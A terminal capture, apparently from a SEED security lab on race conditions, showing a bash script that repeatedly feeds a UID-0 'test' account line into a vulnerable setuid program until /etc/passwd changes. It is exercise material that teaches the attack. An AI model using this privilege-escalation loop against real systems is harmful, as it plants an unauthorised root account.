 [11/07/23]seed@seed-VM:~/.../Lab14$ vim target_process.sh
[11/07/23]seed@seed-VM:~/.../Lab14$ cat target_process.sh
#!/bin/bash

CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
   echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"


[11/07/23]seed@seed-VM:~/.../Lab14$